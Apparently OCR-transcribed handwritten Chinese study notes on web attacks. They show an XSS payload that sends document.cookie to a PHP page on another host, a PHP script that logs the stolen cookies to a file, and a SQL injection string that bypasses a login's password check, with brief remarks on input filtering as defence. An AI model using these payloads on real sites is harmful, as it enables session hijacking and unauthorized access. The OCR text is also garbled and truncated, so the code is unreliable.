 command
⌘
command
alt
option
shift
location.
href = "http://www.baidu.com" (页面跳转).
onlick = "location.href?="http://192.168.1.105/cookie.php?cookie='+document.cookie"
↳另外一台机器.
另一台机器的php页面.
cookie.php <?php
$cookie=$_GET['cookie'];
$file = fopen(C:\cookie.txt","a");
→追加, w 写, r 读.
fwrite($file, $cookie);
fclose($file);
方法二: onclick="document.getElementById("attendee").value = document.cookie"
或将其变成字符串进行转义(防范方式)
总结: 对输入框内的敏感字符进行过滤. 如('+");
6. SQL注入: 最通用的一个攻击手段,数据库(关系型). (获取服务器端数据库内容).
服务器对SQL注入的防范也是非常严密的. (修改数据库内容).
(安全级别最低)
(1)登录界面:(利用SQL注入登录)
select * from user where username='$username' and password='$passw
#正常查询语句判断该用户是否存在. →输入框中输入.
当 $username= x' or userid=1 #'时, SQL语句变为
select * from user where username='x' or userid=1 #'' and password='$pas
存在字段 被注释掉(不需要密码即
面的html
userid=1即可登录页面.
→判断是否存在漏洞.
select username password from user where name = '$username'
='x' or userid=1#'
if(count()==1)
if (password=$password) 登录成功. (需要密码)